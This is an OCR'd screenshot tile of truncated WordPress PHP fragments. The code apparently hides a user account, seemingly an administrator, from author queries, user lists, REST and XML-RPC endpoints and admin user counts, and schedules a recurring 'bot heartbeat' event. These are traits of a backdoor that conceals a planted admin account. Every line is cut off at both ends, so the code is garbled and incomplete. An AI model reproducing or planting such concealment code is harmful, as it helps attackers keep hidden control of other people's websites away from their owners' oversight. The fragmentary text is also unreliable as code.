
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $no
ction() { if ( is_author() ) { $author = get_queried_object(); if ( $auth
); add_action( 'pre_user_query', function( $q ) { if ( current_user_ca
s', function( $q ) { if ( current_user_can( 'manage_options' ) ) { retur
ilter( 'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['ex
a; } ); add_filter( 'rest_user_query', function( $args, $request ) { $exclud
xclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', func
 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); } 
$methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_site
; $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); retu
, 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key
; } ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_sch
le_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heart